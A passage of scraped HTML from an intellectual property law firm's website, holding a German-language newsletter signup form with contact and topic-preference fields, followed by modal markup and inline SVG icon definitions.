an email so you confirm your request and complete your subscription.&lt;\/p&gt;&lt;p&gt;You can contact us at &lt;a target=\&quot;_blank\&quot; rel=\&quot;noopener noreferrer nofollow\&quot; href=\&quot;mailto:subscriptions@dyoung.com\&quot;&gt;subscriptions@dyoung.com&lt;\/a&gt;, telephone +44 (0) 20 7269 8850 or write to us at D Young &amp; Co LLP, 3 Noble Street, London, EC2V 7BQ to update your preferences at any time.&lt;\/p&gt;&quot;,&quot;submitActionMessageTimeout&quot;:null,&quot;submitActionMessagePosition&quot;:&quot;top-form&quot;,&quot;submitActionFormHide&quot;:true,&quot;submitAction&quot;:&quot;message&quot;,&quot;submitActionTab&quot;:null,&quot;errorMessage&quot;:&quot;&lt;p&gt;Couldn’t save submission due to errors.&lt;\/p&gt;&quot;,&quot;errorMessagePosition&quot;:&quot;top-form&quot;,&quot;loadingIndicator&quot;:null,&quot;loadingIndicatorText&quot;:null,&quot;validationOnSubmit&quot;:true,&quot;validationOnFocus&quot;:false,&quot;scrollToTop&quot;:true,&quot;hasMultiplePages&quot;:true,&quot;pages&quot;:[{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Abonnieren&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:false,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:3394,&quot;layoutId&quot;:580,&quot;name&quot;:&quot;Bleiben Sie in Kontakt mit uns&quot;,&quot;uid&quot;:&quot;a58836ec-2932-4f7e-9bc8-291250c68668&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Abonnieren&quot;,&quot;backButtonLabel&quot;:&quot;Zurückgehen&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:3395,&quot;layoutId&quot;:580,&quot;name&quot;:&quot;Ihre Interessen und Vorlieben&quot;,&quot;uid&quot;:&quot;bcda5b13-d4f6-4e67-81d8-d558250634ac&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Abonnieren&quot;,&quot;backButtonLabel&quot;:&quot;Zurückgehen&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:3396,&quot;layoutId&quot;:580,&quot;name&quot;:&quot;Einreichen und achten Sie auf unsere E-Mail&quot;,&quot;uid&quot;:&quot;04aa6d1e-c289-4cd6-a852-666333f99c73&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null}],&quot;themeConfig&quot;:{&quot;loading&quot;:{&quot;class&quot;:&quot;fui-loading&quot;},&quot;errorMessage&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;disabled&quot;:{&quot;class&quot;:&quot;fui-disabled&quot;},&quot;tabError&quot;:{&quot;class&quot;:&quot;fui-tab-error&quot;},&quot;tabActive&quot;:{&quot;class&quot;:&quot;fui-tab-active&quot;},&quot;tabComplete&quot;:{&quot;class&quot;:&quot;fui-tab-complete&quot;},&quot;successMessage&quot;:{&quot;class&quot;:&quot;fui-success-message&quot;},&quot;alert&quot;:{&quot;class&quot;:&quot;fui-alert&quot;},&quot;alertError&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-error fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;alertSuccess&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-success fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;page&quot;:{&quot;id&quot;:&quot;fui-newsletterSignup_de-vpldlr-p-3394&quot;,&quot;class&quot;:&quot;fui-page&quot;,&quot;data-index&quot;:&quot;0&quot;,&quot;data-id&quot;:&quot;3394&quot;,&quot;data-fui-page&quot;:true},&quot;progress&quot;:{&quot;class&quot;:&quot;fui-progress&quot;,&quot;data-fui-progress&quot;:true},&quot;tab&quot;:{&quot;class&quot;:&quot;fui-tab&quot;},&quot;success&quot;:{&quot;class&quot;:&quot;fui-success&quot;},&quot;error&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;fieldErrors&quot;:{&quot;class&quot;:&quot;fui-errors&quot;},&quot;fieldError&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;}},&quot;redirectUrl&quot;:&quot;&quot;,&quot;currentPageId&quot;:3394,&quot;outputJsTheme&quot;:true,&quot;enableUnloadWarning&quot;:false,&quot;enableBackSubmission&quot;:true,&quot;ajaxTimeout&quot;:10,&quot;outputConsoleMessages&quot;:true,&quot;baseActionUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions&quot;,&quot;refreshTokenUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions\/formie\/forms\/refresh-tokens?form=FORM_PLACEHOLDER&quot;,&quot;scriptAttributes&quot;:[]}}" data-form-submit-method="ajax" data-form-submit-action="message"><input type="hidden" name="CRAFT_CSRF_TOKEN" value="Oxge-xwZN4CpB2TMuRP1i2nM4-07I50ThlIuVNXRxKuzMjdD4MYhNHh2R7Aua1nZ4FgWp_5isdo_grndc2z3K78Xfx65mYvjy3N6L4SnU34=" autocomplete="off"><input type="hidden" name="action" value="formie/submissions/submit"><input type="hidden" name="submitAction" value="submit"><input type="hidden" name="handle" value="newsletterSignup_de"><input type="hidden" name="siteId" value="3"><div class="fui-form-container"><div id="fui-newsletterSignup_de-vpldlr-p-3394" class="fui-page" data-index="0" data-id="3394" data-fui-page><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro1" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Der Austausch von IP Informationen, wie neue Gesetzgebung, sachdienlicher Rechtsschriftsatz, Markttendenzen sowie weitere lokale Rechtsfragen, ist wichitg für uns. Wir versenden monatlich unser IP Runschreiben per Post oder email, veröffentlichen jährlich IP Bücher, informieren über gelegentlich anstehende IP Vorsichtsmaßnahmen und Einladungen zu unseren IP Veranstaltungen wie Webinare und Seminare. Der Schutz Ihrer persönlichen Daten ist uns wichtig und Sie können sich jederzeit austragen oder den Versendungsmodus ändern.</p><p>Bitte füllen Sie dieses Formular aus, damit sich die Marketingabteilung mit Ihnen in Verbindung setzten kann.</p><h2>Ihre Kontaktdaten</h2></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-name fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="name1" data-field-type="name"><fieldset class="fui-fieldset fui-subfield-fieldset"><legend class="fui-legend">Name</legend><div class="fui-input-container"><div class="fui-field-rows"><div class="fui-row" data-fui-field-count="2"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-first-name" data-field-handle="firstName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-vpldlr-fields-name1-firstName">Vorname&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_de-vpldlr-fields-name1-firstName" class="fui-input" name="fields[name1][firstName]" value="" required autocomplete="given-name" data-fui-id="newsletterSignup_de-name1-firstName"></div></div></div><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-last-name" data-field-handle="lastName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-vpldlr-fields-name1-lastName">Nachname&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_de-vpldlr-fields-name1-lastName" class="fui-input" name="fields[name1][lastName]" value="" required autocomplete="family-name" data-fui-id="newsletterSignup_de-name1-lastName"></div></div></div></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="organisation" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-vpldlr-fields-organisation">Unternehmen</label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_de-vpldlr-fields-organisation" class="fui-input" name="fields[organisation]" value="" data-fui-id="newsletterSignup_de-organisation"></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-email fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="email" data-field-type="email"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-vpldlr-fields-email">E-Mail&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="email" id="fui-newsletterSignup_de-vpldlr-fields-email" class="fui-input" name="fields[email]" value="" autocomplete="email" required data-fui-id="newsletterSignup_de-email"></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Abonnieren</button></div></div><div id="fui-newsletterSignup_de-vpldlr-p-3395" class="fui-page" data-index="1" data-id="3395" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Worüber möchten Sie informiert werden?</p></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="biotechPatentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Biotech patent webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-vpldlr-fields-biotechPatentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-biotechPatentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-vpldlr-fields-biotechPatentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-vpldlr-fields-biotechPatentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-biotechPatentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-vpldlr-fields-biotechPatentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="patentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-vpldlr-fields-patentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-patentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-vpldlr-fields-patentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-vpldlr-fields-patentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-patentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-vpldlr-fields-patentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="spcWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">SPC webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-vpldlr-fields-spcWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-spcWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-vpldlr-fields-spcWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-vpldlr-fields-spcWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-spcWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-vpldlr-fields-spcWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="tradeMarkWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-vpldlr-fields-tradeMarkWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-tradeMarkWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-vpldlr-fields-tradeMarkWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-vpldlr-fields-tradeMarkWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-tradeMarkWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-vpldlr-fields-tradeMarkWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="designWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-vpldlr-fields-designWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[designWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-designWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-vpldlr-fields-designWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-vpldlr-fields-designWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-designWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-vpldlr-fields-designWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="patentNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent news&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-vpldlr-fields-patentNews-yes-email-0" class="fui-input fui-radio-input" name="fields[patentNews]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-patentNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-vpldlr-fields-patentNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-vpldlr-fields-patentNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentNews]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-patentNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-vpldlr-fields-patentNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="tradeMarkNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark news&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-vpldlr-fields-tradeMarkNews-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-tradeMarkNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-vpldlr-fields-tradeMarkNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-vpldlr-fields-tradeMarkNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-tradeMarkNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-vpldlr-fields-tradeMarkNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="designNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design news&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-vpldlr-fields-designNews-yes-email-0" class="fui-input fui-radio-input" name="fields[designNews]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-designNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-vpldlr-fields-designNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-vpldlr-fields-designNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designNews]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-designNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-vpldlr-fields-designNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="legalText" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Sie können uns jederzeit wie folgt kontaktierensubscriptions@dyoung.com, telephone +44 (0)72698850 oder uns anschreiben D Young &amp; Co LLP, 120 Holborn, London, EC1N 2DY um die von Ihnen benötigten Informationen auf den neusten Stand zu bringen.</p><p>Wir verwenden cookies im email Kontakt mit unserer Marketingabteilung. Sie können unsere Datenschutzerklärung hier und Cookies-Richtlinie hier ansehen. Sie können unsere <a class="footer-list__link--red" href="/privacy" target="_blank" rel="noreferrer noopener">Datenschutzerklärung hier</a> und <a class="footer-list__link--red" href="/de/cookies" target="_blank" rel="noreferrer noopener">Cookies-Richtlinie hier</a> ansehen.</p></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Abonnieren</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Zurückgehen</button></div></div><div id="fui-newsletterSignup_de-vpldlr-p-3396" class="fui-page" data-index="2" data-id="3396" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro2" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Fast geschafft! Reichen Sie dieses Formula rein und wir setzen un smit Ihnen per email in Verbindung um Ihre Wünsche zu bestätigen.</p><p>Wir verwenden cookies im email Kontakt mit unserer Marketingabteilung. Sie können unsere Datenschutzerklärung hier und Cookies-Richtlinie hier ansehen. Sie können unsere <a class="footer-list__link--red" href="/de/privacy" target="_blank" rel="noreferrer noopener">Datenschutzerklärung hier</a> und <a class="footer-list__link--red" href="/de/cookies" target="_blank" rel="noreferrer noopener">Cookies-Richtlinie hier</a> ansehen.</p></div></div></div></div><div class="fui-row fui-page-row fui-row-empty" data-fui-field-count="0"><div class="fui-field fui-type-hidden fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-hidden fui-page-field" data-field-handle="gdprStatus" data-field-type="hidden"><div class="fui-field-container"><div class="fui-input-container"><input type="hidden" id="fui-newsletterSignup_de-vpldlr-fields-gdprStatus" name="fields[gdprStatus]" value="Double Opt-In" data-fui-id="newsletterSignup_de-gdprStatus"></div></div></div></div></div><div class="formie-recaptcha-placeholder" data-recaptcha-placeholder></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit" data-submit-action="submit">Abonnieren</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Zurückgehen</button></div></div></div></form></div>
  </div>
  
  </div>	</div>

	<div class="modal">
		<div class="modal-inner">
			<a data-modal-close class="modal__close">  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>
</a>
			<div class="modal-content"></div>
		</div>
	</div>

	<div style="display: none"><svg xmlns="http://www.w3.org/2000/svg"><defs><clipPath id="clip-path" transform="translate(5.67 2.37)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.16 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.02 1.31)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.75 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.41)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath></defs><symbol id="arrow-large" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="arrow-left" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M31.4 45.8L15.3 29.7h36.1v-8H15.3L31.4 5.6 25.7 0 0 25.7l25.7 25.7z"/></symbol><symbol id="arrow" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M20 5.6l16.1 16.1H0v8h36.1L20 45.8l5.7 5.6 25.7-25.7L25.7 0 20 5.6z"/></symbol><symbol id="burger" viewBox="0 0 37.72 30.8" preserveAspectRatio="xMinYMid"><path d="M0 0h37.72v3.84H0zM0 13.48h37.72v3.84H0zM0 26.96h37.72v3.84H0z"/></symbol><symbol id="chevron" viewBox="0 0 68.014 38.013" preserveAspectRatio="xMinYMid"><path d="M34.007 38.014a4 4 0 0 1-2.829-1.172L1.171 6.829a4 4 0 0 1 5.658-5.657l27.178 27.183L61.185 1.172a4 4 0 0 1 5.658 5.657L36.836 36.842a4 4 0 0 1-2.829 1.172z"/></symbol><symbol id="china_flag" viewBox="0 0 184.83 132.02" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.83v132.02H0z"/><path id="Stars" class="cls-4" d="M63.65 66.95a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0-52.81a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm9.9 16.5a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0 19.8a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6z" transform="translate(5.67 2.37)"/><path id="Star" class="cls-4" d="M35.59 24l5 16.42H57L43.75 50.55l5.1 16.4-13.26-10.17-13.26 10.17 5.1-16.4-13.29-10.12h16.41l5-16.42z" transform="translate(5.67 2.37)"/></g></symbol><symbol id="close" viewBox="0 0 52.219 51.719" preserveAspectRatio="xMinYMid"><path d="M9.036 1.46L50.76 43.184a5 5 0 0 1 0 7.071 5 5 0 0 1-7.071 0L1.96 8.536a5 5 0 0 1 0-7.071 5 5 0 0 1 7.076-.005z"/><path d="M43.184 1.46L1.46 43.184a5 5 0 0 0 0 7.071 5 5 0 0 0 7.071 0L50.26 8.536a5 5 0 0 0 0-7.071 5 5 0 0 0-7.076-.005z"/></symbol><symbol id="cluster" viewBox="0 0 88 88" preserveAspectRatio="xMinYMid"><path d="M55 0a9 9 0 0 0-4.31 16.88L45.22 35a13.89 13.89 0 0 0-14.44 2.44L14 23.31a8.13 8.13 0 1 0-1.56 1.34l16.9 14.26a14 14 0 0 0 .06 18.25L18 68.53A11.09 11.09 0 1 0 19.44 70l11.4-11.44a14 14 0 0 0 21.69-4.34l15.81 5.28A9.88 9.88 0 0 0 68 62a10 10 0 1 0 1-4.41l-15.69-5.21a14.17 14.17 0 0 0-.09-9l16.22-10.82A8 8 0 1 0 68 28a7.91 7.91 0 0 0 .5 2.78L52.41 41.53a14.15 14.15 0 0 0-5.34-5.59l5.5-18.28A9 9 0 1 0 55 0zm0 2a7 7 0 1 1-7 7 7 7 0 0 1 7-7zM8 12a6 6 0 1 1-6 6 6 6 0 0 1 6-6zm68 10a6 6 0 1 1-6 6 6 6 0 0 1 6-6zM40 36a12 12 0 1 1-12 12 12 12 0 0 1 12-12zm38 18a8 8 0 1 1-8 8 8 8 0 0 1 8-8zM11 68a9 9 0 1 1-9 9 9 9 0 0 1 9-9z"/></symbol><symbol id="dyoung-logo-header-01" viewBox="0 0 171.89 21.05" preserveAspectRatio="xMinYMid"><path d="M58.31 17a11.28 11.28 0 0 0 3.83.67 11.53 11.53 0 0 0 2.86-.34 8.6 8.6 0 0 0 2.67-1.19 6.17 6.17 0 0 0 2-2.28 7.34 7.34 0 0 0 .76-3.46V1.62h-5.28v7.63a5.72 5.72 0 0 1-.39 2.29 2.54 2.54 0 0 1-1 1.23 3.1 3.1 0 0 1-1.57.39 3.13 3.13 0 0 1-1.61-.4 2.61 2.61 0 0 1-1-1.24 5.75 5.75 0 0 1-.39-2.3v-7.6h-5.34v8.78a6.81 6.81 0 0 0 1.29 4.29A7 7 0 0 0 58.31 17zM36.37 5.66a8.48 8.48 0 0 0 0 7.9 7.43 7.43 0 0 0 3 3 9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 